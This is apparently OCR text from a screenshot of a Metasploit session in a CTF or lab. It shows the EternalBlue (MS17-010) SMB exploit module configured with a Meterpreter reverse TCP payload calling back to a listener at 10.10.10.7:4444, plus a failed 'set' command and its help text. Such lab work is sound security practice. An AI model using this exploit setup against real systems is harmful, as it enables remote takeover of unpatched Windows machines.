 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
payloads
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set 10.10.10.5
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Trash working
practical CTF
Menu Terminal [PayloadsAllTheThings/...